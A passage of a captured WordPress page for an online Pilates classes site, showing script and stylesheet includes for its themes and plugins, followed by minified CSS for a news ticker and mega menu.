rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"e3f673fa46","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/comment-reply.min.js?ver=e4a49df71f8b" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"85ffd884e4","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>
<script defer src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/91954b488a9b.akismet-frontend.js" id="akismet-frontend-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768843783 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css
body_size: -337
content:
.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}.jctkr-label{display:inline-block}.nice_ticker_container .wrap{width:100%;white-space:nowrap;overflow:hidden;font-size:0;background:#fff;border-radius:3px;box-shadow:inset 0 0 7px rgb(69 78 140 / .5)}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css
body_size: 22587
content:
@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:before,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:after{display:none}#mega-menu-wrap-primary{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary{text-align:right;padding:0 0 0 0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary input,#mega-menu-wrap-primary #mega-menu-primary img{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary 